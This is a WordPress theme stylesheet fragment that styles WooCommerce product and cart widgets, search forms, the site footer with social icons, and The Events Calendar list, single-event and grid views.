.widget.widget_top_rated_products ul.product_list_widget li,

.widget.widget_products ul.product_list_widget li {

    border-bottom: 1px solid #cccccc;

    padding: 5px 0 5px 50px;

    position: relative;

    min-height: 50px;

    font-size: 12px;

}



.widget.widget_recently_viewed_products ul.product_list_widget li a,

.widget.widget_recent_reviews ul.product_list_widget li a,

.widget.widget_top_rated_products ul.product_list_widget li a,

.widget.widget_products ul.product_list_widget li a {

    display: block;

    color: #6b6b6b;

    font-weight: normal;

    text-transform: capitalize;

}



.widget.widget_recently_viewed_products ul.product_list_widget li a img,

.widget.widget_recent_reviews ul.product_list_widget li a img,

.widget.widget_top_rated_products ul.product_list_widget li a img,

.widget.widget_products ul.product_list_widget li a img {

    position: absolute;

    top: 5px;

    left: 0;

    width: 40px;

    height: 40px;

    max-width: 40px;

    box-shadow: none;

    margin: 0;

}



.widget.widget_recently_viewed_products ul.product_list_widget li ins,

.widget.widget_recent_reviews ul.product_list_widget li ins,

.widget.widget_top_rated_products ul.product_list_widget li ins,

.widget.widget_products ul.product_list_widget li ins {

    text-decoration: none;

}



.widget.widget_recently_viewed_products ul.product_list_widget li .amount,

.widget.widget_recent_reviews ul.product_list_widget li .amount,

.widget.widget_top_rated_products ul.product_list_widget li .amount,

.widget.widget_products ul.product_list_widget li .amount {

    color: #6b6b6b;

    font-weight: bold;

}



.widget.widget_recently_viewed_products ul.product_list_widget li .star-rating,

.widget.widget_recent_reviews ul.product_list_widget li .star-rating,

.widget.widget_top_rated_products ul.product_list_widget li .star-rating,

.widget.widget_products ul.product_list_widget li .star-rating {

    margin: 3px 0;

}



.widget.widget_recently_viewed_products ul.product_list_widget li .star-rating span,

.widget.widget_recent_reviews ul.product_list_widget li .star-rating span,

.widget.widget_top_rated_products ul.product_list_widget li .star-rating span,

.widget.widget_products ul.product_list_widget li .star-rating span {

    color: #6b6b6b;

}



.widget.widget_recently_viewed_products ul.product_list_widget li .star-rating:before,

.widget.widget_recent_reviews ul.product_list_widget li .star-rating:before,

.widget.widget_top_rated_products ul.product_list_widget li .star-rating:before,

.widget.widget_products ul.product_list_widget li .star-rating:before {

    color: #cccccc;

}



.widget.widget_recently_viewed_products ul.product_list_widget li:last-child,

.widget.widget_recent_reviews ul.product_list_widget li:last-child,

.widget.widget_top_rated_products ul.product_list_widget li:last-child,

.widget.widget_products ul.product_list_widget li:last-child {

    border-bottom: none;

}



.widget.widget_layered_nav ul li {

    border-bottom: 1px solid #cccccc;

    padding: 5px 0;

    font-size: 12px;

}



.widget.widget_layered_nav ul li a {

    color: #6b6b6b;

    text-transform: capitalize;

}



.widget.widget_layered_nav ul li:last-child {

    border-bottom: none;

}



.widget.widget_layered_nav select {

    width: 100%;

}



.widget.widget_price_filter .price_slider_amount input[type="text"] {

    width: 36%;

    float: left;

    margin-right: 2%;

}



.widget.widget_price_filter .price_slider_amount button.button {

    float: left;

}



.widget.widget_shopping_cart .widget_shopping_cart_content ul.product_list_widget li {

    border-bottom: 1px solid #cccccc;

    padding: 5px 0 5px 50px;

    position: relative;

    min-height: 50px;

    font-size: 12px;

}



.widget.widget_shopping_cart .widget_shopping_cart_content ul.product_list_widget li a {

    display: block;

    color: #6b6b6b;

    font-weight: normal;

    text-transform: capitalize;

}



.widget.widget_shopping_cart .widget_shopping_cart_content ul.product_list_widget li a img {

    position: absolute;

    top: 5px;

    left: 0;

    width: 40px;

    height: 40px;

    max-width: 40px;

    box-shadow: none;

    margin: 0;

}



.widget.widget_shopping_cart .widget_shopping_cart_content ul.product_list_widget li .amount {

    color: #6b6b6b;

    font-weight: bold;

}



.widget.widget_shopping_cart .widget_shopping_cart_content ul.product_list_widget li .star-rating {

    margin: 3px 0;

}



.widget.widget_shopping_cart .widget_shopping_cart_content ul.product_list_widget li .star-rating span {

    color: #6b6b6b;

}



.widget.widget_shopping_cart .widget_shopping_cart_content ul.product_list_widget li .star-rating:before {

    color: #cccccc;

}



.widget.widget_shopping_cart .widget_shopping_cart_content ul.product_list_widget li dl.variation {

    line-height: normal;

    margin: 3px 0;

    color: #758182;

}



.widget.widget_shopping_cart .widget_shopping_cart_content ul.product_list_widget li dl.variation dd {

    margin: 0;

}



.widget.widget_shopping_cart .widget_shopping_cart_content ul.product_list_widget li dl.variation dd p {

    margin: 0;

}



.widget.widget_shopping_cart .widget_shopping_cart_content ul.product_list_widget li:last-child {

    border-bottom: none;

}



.widget.widget_shopping_cart .widget_shopping_cart_content p.total {

    overflow: hidden;

    border-color: #cccccc;

    padding-top: 10px;

}



.widget.widget_shopping_cart .widget_shopping_cart_content p.total strong {

    float: left;

    text-transform: uppercase;

}



.widget.widget_shopping_cart .widget_shopping_cart_content p.total span.amount {

    float: right;

    font-weight: bold;

}



.widget.widget_shopping_cart .widget_shopping_cart_content p.buttons {

    text-align: center;

}



.widget.tribe-events-list-widget {

    color: #6b6b6b;

}



.widget.tribe-events-list-widget ol.vcalendar {

    margin: 0;

    padding: 0;

}



.widget.tribe-events-list-widget ol.vcalendar li {

    border-bottom: 1px solid #cccccc;

    margin: 0;

    padding: 5px 0;

}



.widget.tribe-events-list-widget ol.vcalendar li a {

    color: #6b6b6b;

}



.widget.tribe-events-list-widget ol.vcalendar li h4.entry-title {

    margin: 0;

    font-size: 12px;

    text-transform: uppercase;

    font-weight: normal;

}



.widget.tribe-events-list-widget ol.vcalendar li .duration {

    font-size: 12px;

    font-weight: normal;

    color: #6b6b6b;

}



.widget.tribe-events-list-widget p.tribe-events-widget-link a {

    font-size: 12px;

    font-weight: normal;

    text-transform: uppercase;

}



.search-form {

    position: relative;

}



.search-form .screen-reader-text {

    display: none;

}



.search-form input.search-field {

    box-sizing: border-box;

    width: 100%;

    padding: 10px 70px 10px 10px;

}



.search-form input.search-submit {

    display: none;

}



article.page-none .search-form {

    max-width: 300px;

}





/* Widget: Search */



.widget_search form,

.widget_product_search form {

    position: relative;

}



.widget_search form:before,

.widget_product_search form:before {

    content: "\f002";

    font-family: "FontAwesome";

    font-weight: normal;

    font-style: normal;

    font-size: 15px;

    line-height: 30px;

    position: absolute;

    top: 0;

    right: 10px;

}



.widget_search #s,

.widget_product_search .search-field {

    width: 100%;

    height: 30px;

}



.widget_search #searchsubmit,

.widget_product_search input[type="submit"] {

    display: none;

}





/* 8.0 FOOTER

-------------------------------------------------------------- */



#footer-widget {

    background: white;

    margin-top: 30px;

    padding: 70px 0 30px;

}



#footer-widget .widget .widget-title {

    font-family: "GillSansMTPro-Medium";

    text-transform: inherit;

    font-size: 12px;

    margin: 0 0 30px;

    line-height: 12px;

    letter-spacing: 2px;

}



@media (max-width: 991px) {

    #footer-widget .widget {

        margin-bottom: 60px;

    }

}



#footer-widget .widget.widget_recent_posts .widget-title,

#footer-widget .widget.widget_upcoming_events .widget-title,

#footer-widget .widget.widget_past_events .widget-title {

    margin-bottom: 15px;

}



#footer-widget .widget.widget_recent_posts .tp-entry-title,

#footer-widget .widget.widget_recent_posts .tp-entry-date,

#footer-widget .widget.widget_upcoming_events .tp-entry-title,

#footer-widget .widget.widget_upcoming_events .tp-entry-date,

#footer-widget .widget.widget_past_events .tp-entry-title,

#footer-widget .widget.widget_past_events .tp-entry-date {

    white-space: nowrap;

    overflow: hidden;

    text-overflow: ellipsis;

}



#footer-widget+#footer-block {

    margin-top: 0;

}



#footer-block {

    padding: 15px 0;

    margin-top: 30px;

    background: #3ec9ce;

}



#footer-block .footer-credit {

    text-align: center;

    line-height: 40px;

}



@media (min-width: 992px) {

    #footer-block .footer-credit {

        text-align: left;

    }

}



#footer-block .footer-credit p {

    margin: 0;

    color: white;

    font-weight: bold;

}



#footer-block .footer-credit p a {

    color: white;

    text-decoration: dotted;

}



#footer-block #footer-menu {

    text-align: center;

    line-height: 0;

}



@media (min-width: 992px) {

    #footer-block #footer-menu {

        text-align: right;

    }

}



#footer-block #footer-menu #secondary-menu {

    display: inline-block;

}



#footer-block #footer-menu #secondary-menu ul.footer-menu {

    margin: 0;

    padding: 0;

}



#footer-block #footer-menu #secondary-menu ul.footer-menu li {

    display: inline-block;

    list-style: none;

}



#footer-block #footer-menu #secondary-menu ul.footer-menu li a {

    display: inline-block;

    line-height: 40px;

    font-weight: bold;

    text-decoration: none;

    color: white;

    padding: 0 10px;

}



#footer-block #footer-menu #secondary-menu ul.footer-menu li a:hover {

    color: #758182;

}



#footer-block #footer-menu #secondary-menu ul.footer-menu li:last-child a {

    padding: 0 0 0 10px;

}



#footer-block #footer-menu ul#social-icon {

    display: inline-block;

    margin: 0 0 0 10px;

    padding: 0;

}



#footer-block #footer-menu ul#social-icon li {

    display: inline-block;

    list-style: none;

}



#footer-block #footer-menu ul#social-icon li a {

    line-height: 40px;

    font-size: 16px;

    font-weight: 400;

    text-decoration: none;

    color: white;

    padding: 0 10px;

}



#footer-block #footer-menu ul#social-icon li a:hover .fa-facebook {

    color: #3360ba;

}



#footer-block #footer-menu ul#social-icon li a:hover .fa-twitter {

    color: #35b9df;

}



#footer-block #footer-menu ul#social-icon li a:hover .fa-rss {

    color: #dfa535;

}



#footer-block #footer-menu ul#social-icon li a:hover .fa-envelope-o {

    color: black;

}



#footer-block #footer-menu ul#social-icon li a:hover .fa-deviantart {

    color: #4C615C;

}



#footer-block #footer-menu ul#social-icon li a:hover .fa-behance {

    color: #532C61;

}



#footer-block #footer-menu ul#social-icon li a:hover .fa-soundcloud {

    color: #FF5800;

}



#footer-block #footer-menu ul#social-icon li a:hover .fa-instagram {

    color: #3F729B;

}



#footer-block #footer-menu ul#social-icon li a:hover .fa-tumblr {

    color: #00225F;

}



#footer-block #footer-menu ul#social-icon li a:hover .fa-vimeo-square {

    color: #162221;

}



#footer-block #footer-menu ul#social-icon li a:hover .fa-github {

    color: #171516;

}



#footer-block #footer-menu ul#social-icon li a:hover .fa-dribbble {

    color: #F46899;

}



#footer-block #footer-menu ul#social-icon li a:hover .fa-pinterest {

    color: #c8232c;

}



#footer-block #footer-menu ul#social-icon li a:hover .fa-linkedin {

    color: #4875B4;

}



#footer-block #footer-menu ul#social-icon li a:hover .fa-flickr {

    color: #0062DD;

}



#footer-block #footer-menu ul#social-icon li a:hover .fa-youtube {

    color: #CF1F21;

}



#footer-block #footer-menu ul#social-icon li a:hover .fa-google-plus {

    color: #DA2713;

}



#footer-block #footer-menu ul#social-icon li:last-child a {

    padding: 0 0 0 10px;

}





/* Back To Top */



#back-top {

    border-radius: 4px;

    bottom: 70px;

    background: #3ec9ce;

    color: #FFFFFF;

    cursor: pointer;

    display: none;

    font-size: 20px;

    width: 35px;

    height: 35px;

    line-height: 35px;

    text-align: center;

    position: fixed;

    right: 20px;

    z-index: 1;

    opacity: 0.6;

}



#back-top:hover {

    background: #3ec9ce;

    opacity: 1;

}



#back-top i {

    line-height: inherit;

}





/* 9.0 EVENTS

-------------------------------------------------------------- */



#events-calendar-plugins {

    padding-top: 28px;

}



.events-list.tribe-bar-is-disabled #tribe-events-content-wrapper {

    max-width: none;

}



#tribe-events-bar {

    margin: 0;

}



.notitle #tribe-events-bar {

    margin-top: 28px;

}



#tribe-bar-form {

    background: #fff;

}



.tribe-bar-views-inner,

#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a {

    background: #fff;

    border-left: 1px solid #ddd;

}



#tribe-bar-collapse-toggle {

    background: #fff;

}



#tribe-events-content.tribe-events-list {

    margin-bottom: 0;

}



.tribe-events-page-title-wrap {

    background: white;

    margin: 0 0 30px;

    padding: 20px;

}



.tribe-events-page-title-wrap .tribe-events-page-title {

    color: #2e3e40;

    text-transform: uppercase;

    font-size: 24px;

    margin: 0 !important;

}



.tribe-events-page-title-wrap .tribe-events-user-recurrence-toggle {

    margin: 5px 0 0;

}



.tribe-events-notices {

    font-size: 14px;

    padding: 15px 30px;

}



#tribe-events-footer {

    margin: 0 !important;

    padding: 0 !important;

    border: none !important;

}



#tribe-events-footer .tribe-events-sub-nav li a {

    font-size: 12px;

    font-weight: 400;

    text-transform: uppercase;

    border: none;

    background: none;

    padding-left: 0;

    padding-right: 0;

}



#tribe-events-footer .tribe-events-sub-nav li a,

#tribe-events-footer .tribe-events-sub-nav li a:visited,

#tribe-events-footer .tribe-events-sub-nav li a:hover {

    color: #6a7a7c;

}



.tribe-events-list .tribe-events-loop {

    overflow: hidden;

    max-width: 100%;

}



.tribe-events-list .tribe-events-loop .tribe-events-list-separator-month,

.tribe-events-list .tribe-events-loop .tribe-events-day-time-slot h5 {

    clear: both;

    padding: 0 20px;

    margin: 0 0 30px;

    line-height: 70px;

    background: #3ec9ce;

    font-weight: 400;

    color: white;

    text-transform: uppercase;

    font-size: 16px;

}



.tribe-events-list .tribe-events-loop .tribe-events-list-separator-month span,

.tribe-events-list .tribe-events-loop .tribe-events-day-time-slot h5 span {

    background: none;

    padding: 0;

}



.tribe-events-list .tribe-events-loop .tribe-events-list-separator-month:after,

.tribe-events-list .tribe-events-loop .tribe-events-day-time-slot h5:after {

    border: none;

}



.tribe-events-list .even-list-wrapper {

    background: white;

}



.tribe-events-list .tribe-events-event-date {

    position: absolute;

    top: 0;

    left: 0;

    margin: 0;

    height: 100%;

    width: 90px;

    padding: 15px 0 0 20px;

    background: rgba(62, 201, 206, 0.64);

    color: white;

    font-weight: bold;

}



.tribe-events-list .tribe-events-event-date .dd {

    display: block;

    font-size: 24px;

}



.tribe-events-list .tribe-events-event-date .mm,

.tribe-events-list .tribe-events-event-date .yy {

    font-size: 12px;

    display: block;

    text-transform: lowercase;

}



.tribe-events-list .tribe-events-event-cost {

    position: absolute;

    top: 0;

    left: 0;

    margin: 0;

    height: 100%;

    width: 25%;

    background: rgba(62, 201, 206, 0.64);

}



.tribe-events-list .tribe-events-event-cost span {

    font-size: 24px;

    color: white;

    font-weight: 700;

    height: 50px;

    margin: auto;

    position: absolute;

    top: 0;

    bottom: 0;

    left: 0;

    right: 0;

    background: none;

    border: none;

    text-align: center;

}



.tribe-events-list .event-list-wrapper-top {

    position: relative;

}



.tribe-events-list .event-list-wrapper-bottom {

    position: relative;

}



.tribe-events-list .event-list-wrapper-bottom .wraper-bottom-left {

    padding: 30px 100px 30px 30px;

}



.tribe-events-list .event-list-wrapper-bottom .wraper-bottom-left h2.tribe-events-list-event-title {

    text-transform: uppercase;

    font-family: 'Noto Sans', sans-serif;

    font-style: normal;

    font-size: 14px;

    margin: 0 0 10px;

    display: block;

    white-space: nowrap;

    overflow: hidden;

    text-overflow: ellipsis;

}



.tribe-events-list .event-list-wrapper-bottom .wraper-bottom-left h2.tribe-events-list-event-title a {

    color: #2e3e40;

    border-bottom: none;

}



.tribe-events-list .event-list-wrapper-bottom .wraper-bottom-left .tribe-events-event-meta {

    margin: 0;

    padding: 0;

    background: none;

    border: none;

    font-size: 12px;

}



.tribe-events-list .event-list-wrapper-bottom .wraper-bottom-left .author,

.tribe-events-list .event-list-wrapper-bottom .wraper-bottom-left .author.location {

    text-transform: uppercase;

}



.tribe-events-list .event-list-wrapper-bottom .wraper-bottom-left .author .time-details,

.tribe-events-list .event-list-wrapper-bottom .wraper-bottom-left .author.location .time-details {

    margin: 0;

    padding: 0;

    font-style: normal;

    font-weight: normal;

    white-space: nowrap;

    overflow: hidden;

    text-overflow: ellipsis;

}



.tribe-events-list .event-list-wrapper-bottom .wraper-bottom-left .author .tribe-events-venue-details,

.tribe-events-list .event-list-wrapper-bottom .wraper-bottom-left .author.location .tribe-events-venue-details {

    border: none;

    padding: 0;

    margin: 0;

    font-style: normal;

    white-space: nowrap;

    overflow: hidden;

    text-overflow: ellipsis;

}



.tribe-events-list .event-list-wrapper-bottom .wraper-bottom-right {

    background: #3ec9ce;

    position: absolute;

    top: 0;

    right: 0;

    margin: 0;

    height: 100%;

    width: 90px;

    padding: 10px 5px;

    text-align: center;

}



.tribe-events-list .event-list-wrapper-bottom .wraper-bottom-right a.more-link {

    color: white;

    text-transform: uppercase;

    border-bottom: none;

}



.tribe-events-list .event-list-wrapper-bottom .wraper-bottom-right a.more-link i {

    font-size: 20px;

}



.tribe-events-list .event-list-wrapper-bottom .wraper-bottom-right a.more-link .cost {

    display: inline-block;

    padding-top: 10px;

    font-size: 18px;

    font-weight: bold;

}



.tribe-events-list .tribe-events-event-image {

    float: none;

    width: 100%;

    margin: 0;

}



.tribe-events-list .tribe-events-event-image img {

    width: 100%;

}



.tribe-events-list .hentry,

.tribe-events-list .type-tribe_events {

    padding: 0 15px 30px !important;

    margin: 0 !important;

}



.tribe-events-list .hentry.tribe-events-first,

.tribe-events-list .type-tribe_events.tribe-events-first {

    padding: 0 15px 30px !important;

}



.tribe-events-list .hentry.tribe-events-last,

.tribe-events-list .type-tribe_events.tribe-events-last {

    padding: 0 15px 30px !important;

}



#tribe-bar-form input[type=text] {

    font-size: 12px;

}



.tribe-bar-views-inner {

    padding: 15px 0 37px;

}



.tribe-bar-submit {

    padding: 20px 14px;

}



#tribe-bar-views .tribe-bar-views-list {

    z-index: 10;

}



#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a {

    border-bottom: none;

}



#tribe-events-content.tribe-events-single {

    background: white;

    margin: 0 0 30px;

    padding: 50px;

}



#tribe-events-content.tribe-events-single .events-single-left {

    padding: 0;

    margin-bottom: 25px;

}



@media (max-width: 767px) {

    #tribe-events-content.tribe-events-single .events-single-left {

        min-height: 200px !important;

    }

}



@media (min-width: 768px) {

    #tribe-events-content.tribe-events-single .events-single-left {

        border-right: 1px solid #3ec9ce;

    }

}



#tribe-events-content.tribe-events-single .events-single-right {

    padding: 0;

}



@media (max-width: 767px) {

    #tribe-events-content.tribe-events-single .events-single-right {

        min-height: 200px !important;

    }

}



#tribe-events-content.tribe-events-single .entry-title {

    text-transform: uppercase;

    font-size: 24px;

    font-weight: bold;

    padding: 0;

    margin-top: 0;

    margin-bottom: 30px;

    color: #000;

}



#tribe-events-content.tribe-events-single .tribe-events-notices {

    margin: 0 0 30px;

    border-radius: 0;

    font-size: 14px;

}



#tribe-events-content.tribe-events-single .tribe-events-cost {

    padding: 0 50px 15px 0;

    border-bottom: 1px solid #3ec9ce;

    font-size: 60px;

    font-weight: 700;

}



#tribe-events-content.tribe-events-single .tribe-events-schedule {

    margin: 10px 0;

    display: block;

    font-size: 14px;

    white-space: initial;

}



#tribe-events-content.tribe-events-single .tribe-events-schedule h3 {

    margin: 0;

    display: block;

    font-size: 14px;

    white-space: initial;

}



#tribe-events-content.tribe-events-single .tribe-events-schedule h3 span {

    display: inline-block;

}



#tribe-events-content.tribe-events-single .tribe-events-cta {

    padding: 0 0 40px 0;

    font-weight: bold;

}



#tribe-events-content.tribe-events-single .tribe-events-cta:before,

#tribe-events-content.tribe-events-single .tribe-events-cta:after {

    content: " ";

    display: table;

}



#tribe-events-content.tribe-events-single .tribe-events-cta:after {

    clear: both;

}



@media (max-width: 767px) {

    #tribe-events-content.tribe-events-single .tribe-events-cta {

        padding-top: 40px;

        border-top: 1px solid #3ec9ce;

    }

}



@media (min-width: 768px) {

    #tribe-events-content.tribe-events-single .tribe-events-cta {

        padding-right: 20px;

    }

}



#tribe-events-content.tribe-events-single .tribe-events-cta .tribe-events-cta-date {

    float: left;

    text-align: center;

    max-width: 40%;

    max-width: calc(80px);

}



#tribe-events-content.tribe-events-single .tribe-events-cta .tribe-events-cta-date .dd {

    display: block;

    font-size: 60px;

    line-height: 60px;

}



#tribe-events-content.tribe-events-single .tribe-events-cta .tribe-events-cta-date .mm {

    display: block;

    text-transform: lowercase;

}



#tribe-events-content.tribe-events-single .tribe-events-cta .tribe-events-cta-date .yy {

    display: block;

    font-size: 18px;

    line-height: 18px;

    letter-spacing: 5px;

}



#tribe-events-content.tribe-events-single .tribe-events-cta .tribe-events-cta-btn {

    float: right;

    max-width: 60%;

    max-width: calc(100% - 80px);

}



#tribe-events-content.tribe-events-single .tribe-events-cta .btn {

    display: inline-block;

    min-width: 100px;

    max-width: 100%;

    font-size: 15px;

    margin-top: 27px;

    padding: 12px 10px;

    border-width: 2px;

    text-align: center;

}



#tribe-events-content.tribe-events-single .tribe-events-cta .btn:hover {

    background: #2e3e40;

    border-color: #2e3e40;

    color: #fff;

}



#tribe-events-content.tribe-events-single .tribe-events-single-section-title {

    font-size: 14px;

    margin: 0 0 20px 0;

    text-transform: uppercase;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group table {

    text-align: left;

    width: 100%;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group table th {

    width: 45%;

    padding: 7px 0;

    vertical-align: top;

    border-bottom: 1px solid #ccc;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group table td {

    padding: 7px 0;

    width: 55%;

    color: #2e3e40;

    vertical-align: top;

    border-bottom: 1px solid #ccc;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group table td abbr {

    border: none;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group table td a {

    border-bottom: none;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group-venue {

    position: relative;

    word-break: break-word;

    padding: 40px 0 20px 0;

    border-top: 1px solid #3ec9ce;

}



@media (min-width: 768px) {

    #tribe-events-content.tribe-events-single .tribe-events-meta-group-venue {

        padding-right: 50px;

    }

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group-venue .meta-inner {

    position: relative;

    padding-left: 30px;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group-venue .meta-inner:before {

    position: absolute;

    top: 2px;

    left: 0;

    /*font-family: 'FontAwesome';*/

    font-family: "GillSansMTPro-Medium";

    font-weight: normal;

    content: '\f041';

    font-size: 18px;

    line-height: 1em;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group-venue p.author.fn.org {

    margin: 0;

    font-style: normal;

    font-weight: bold;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group-venue p.location {

    margin: 0;

    font-style: normal;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group-venue .tribe-events-address {

    font-style: normal;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group-venue p.label {

    margin: 10px 0 5px;

    font-weight: 700;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group-venue p.tel {

    margin: 0;

    font-weight: 700;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group-gmap .tribe-events-venue-map {

    margin: 0 0 50px;

    padding: 0;

    height: 200px;

    border: none;

    border-radius: none;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group-gmap .tribe-events-venue-map>div {

    max-height: 100%;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group-details {

    padding: 40px 0 40px 0;

    border-top: 1px solid #3ec9ce;

}



@media (min-width: 768px) {

    #tribe-events-content.tribe-events-single .tribe-events-meta-group-details {

        padding-right: 20px;

    }

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group-schedule {

    padding: 40px 0 40px 0;

    border-top: 1px solid #3ec9ce;

}



@media (min-width: 768px) {

    #tribe-events-content.tribe-events-single .tribe-events-meta-group-schedule {

        padding-right: 20px;

    }

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group-schedule ul {

    position: relative;

    list-style: none;

    padding: 0;

    margin: 0;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group-schedule ul .item {

    position: relative;

    padding: 10px 0;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group-schedule ul .item:before {

    /*font-family: 'FontAwesome';*/

    font-family: "GillSansMTPro-Medium";

    font-weight: normal;

    content: '\f111';

    color: #c8dcde;

    font-size: 13px;

    padding-right: 20px;

    line-height: 1em;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group-schedule ul .timeline {

    position: absolute;

    width: 2px;

    height: 100%;

    background: #c8dcde;

    top: 0;

    left: 5px;

}



#tribe-events-content.tribe-events-single .tribe-events-meta-group-custom,

#tribe-events-content.tribe-events-single .tribe-events-meta-group-organizer {

    border-top: 1px solid #3ec9ce;

    padding: 40px 0 40px 0;

}



@media (min-width: 768px) {

    #tribe-events-content.tribe-events-single .tribe-events-meta-group-custom,

    #tribe-events-content.tribe-events-single .tribe-events-meta-group-organizer {

        padding-right: 20px;

    }

}



#tribe-events-content.tribe-events-single .tribe_events {

    padding: 0 0 20px 0;

}



@media (min-width: 768px) {

    #tribe-events-content.tribe-events-single .tribe_events {

        padding-left: 50px;

    }

}



#tribe-events-content.tribe-events-single .tribe_events .tribe-events-event-image {

    margin-bottom: 40px;

    margin-top: 50px;

}



#tribe-events-content.tribe-events-single .tribe_events .tribe-events-event-image img {

    max-width: 100%;

}



#tribe-events-content.tribe-events-single .tribe_events .tribe-events-content {

    width: 100%;

    max-width: 100%;

    float: none;

}



.tribe-events-list-widget-events .tribe-event-duration,

.tribe-events-list-widget-events .tribe-event-date-start {

    font-family: 'GillSansMTPro-Medium';

    font-size: 14px;

    color: #808080;

    line-height: 24px;

    margin: 0px;

}



.tribe-list-widget ul,

ol {

    margin: 1em 0;

    padding: 0 0 0 40px !important;

}



#tribe-events-content.tribe-events-single .tribe_events .tribe-events-content p {

    font-family: 'GillSansMTPro-Medium';

    font-size: 14px;

    color: #808080;

    line-height: 24px;

    margin: 0px;

    text-align: justify;

    margin-bottom: 10px;

}

#tribe-events-content.tribe-events-single .tribe_events .tribe-events-content ol li,
#tribe-events-content.tribe-events-single .tribe_events .tribe-events-content ul li {
    font-family: 'GillSansMTPro-Medium';
    font-size: 14px;
    color: #808080;
    line-height: 24px;
    margin: 0px;
    text-align: justify;
    margin-left: 10px;
}

.tribe-events-c-subscribe-dropdown__container {
    display: none !important;
}



#tribe-events-content.tribe-events-single .tribe_events .tribe-events-cal-links {

    margin-bottom: 30px;

}



#tribe-events-content.tribe-events-single .tribe_events .tribe-events-cal-links .tribe-events-button {

    margin: 0 20px 0 0;

}



#tribe-events-content.tribe-events-single #tribe-events-footer {

    margin: 0;

    padding: 0;

    border: none;

}



#tribe-events-content.tribe-events-single #tribe-events-footer .tribe-events-sub-nav li a {

    text-transform: uppercase;

    font-size: 14px;

    font-weight: 400;

    border: none;

    padding-left: 0;

    padding-right: 0;

}



.event-attendees-wrap {

    margin: 0 0 30px;

}



.event-attendees-wrap:before,

.event-attendees-wrap:after {

    content: " ";

    display: table;

}



.event-attendees-wrap:after {

    clear: both;

}



.event-attendees-wrap .event-attendees-title h2 {

    padding: 25px 30px;

    margin: 0;

    background: #3ec9ce;

    font-weight: bold;

    color: white;

    text-transform: uppercase;

    font-size: 12px;

    letter-spacing: 2px;

}



.event-attendees-wrap .event-attendees-list {

    padding: 30px;

    background: #fff;

}



.event-attendees-wrap .event-attendees-list table {

    margin: 0;

    width: 100%;

    border-bottom: 1px solid #ddd;

}



.event-attendees-wrap .event-attendees-list table th {

    text-align: left;

    border-top: 1px solid #ddd;

    padding: 8px 5px 8px 0;

}



.event-attendees-wrap .event-attendees-list table td {

    text-align: left;

    border-top: 1px solid #ddd;

    padding: 8px 5px 8px 0;

}



.event-gallery-wrap {

    margin: 0 0 30px;

}



.event-gallery-wrap:before,

.event-gallery-wrap:after {

    content: " ";

    display: table;

}



.event-gallery-wrap:after {

    clear: both;

}



.event-gallery-wrap .event-gallery-title h2 {

    padding: 25px 30px;

    margin: 0;

    background: #3ec9ce;

    font-weight: bold;

    color: white;

    text-transform: uppercase;

    font-size: 12px;

    letter-spacing: 2px;

}



.event-gallery-wrap .event-gallery-images {

    padding: 30px 30px 20px;

    background: #fff;

}



.event-gallery-wrap .event-gallery-images .row {

    margin: 0 -5px;

}



.event-gallery-wrap .event-gallery-images .gallery-image {

    padding: 0 5px 10px;

}



.event-gallery-wrap .event-gallery-images .gallery-image img {

    width: 100%;

}



.related-event-wrap .related-event-title h2 {

    padding: 25px 30px;

    margin: 0 0 30px;

    background: #3ec9ce;

    font-weight: bold;

    color: white;

    text-transform: uppercase;

    font-size: 12px;

    letter-spacing: 2px;

}



.related-event-wrap dd {

    margin: 0;

}



.tribe-events-calendar {

    margin-bottom: 30px !important;

}



.tribe-events-calendar thead th {

    background: #1cbfc5;

    border-left: 1px solid #1cbfc5;

    border-right: 1px solid #1cbfc5;

}



.tribe-events-calendar td {

    background: #fff;

}



.tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-] {

    color: #2e3e40;

}



.tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-] a {

    color: #2e3e40;

}



.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],

.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a {

    background: #1cbfc5;

}



.tribe-events-pagination {

    margin-top: 0;

}



.tribe-events-pagination a span {

    display: none;

}



.tribe-events-pagination ul.tribe-events-sub-nav a {

    font-size: 12px;

}



#tribe-events .tribe-events-button {

    margin-top: 30px !important;

}



.single-tribe_events #footer-widget {

    margin-top: 0;

}



.tribe-grid-header {

    background: #1cbfc5;

    border-left: 1px solid #1cbfc5;

    border-right: 1px solid #1cbfc5;

}



.tribe-events-grid .tribe-grid-header .tribe-grid-content-wrap .column {

    border-color: #1cbfc5;

}



.tribe-week-grid-wrapper {

    background: #fff;

}



.tribe-mobile-day {

    background: #fff;

    margin: 0 0 30px;

}



.tribe-mobile-day-date {

    background: #1cbfc5;

    text-align: center;

    padding: 20px;

}



.tribe-events-week #tribe-mobile-container .type-tribe_events,

.tribe-events-week #tribe-mobile-container .type-tribe_events~.type-tribe_events {

    padding: 20px;

}



.tribe-grid-allday .type-tribe_events>div,

.tribe-grid-allday .type-tribe_events>div:hover,

.tribe-grid-body .type-tribe_events .tribe-events-week-hourly-single,

.tribe-grid-body .type-tribe_events .tribe-events-week-hourly-single:hover {

    background: #1cabc5;

    border: none;

    border-radius: none;

}



#tribe-geo-map-wrapper {

    margin: 0;

    border: none;

    padding: 0;

}



#tribe-events-photo-events {

    margin: 0 -15px;

    width: auto !important;

    max-width: none !important;

}



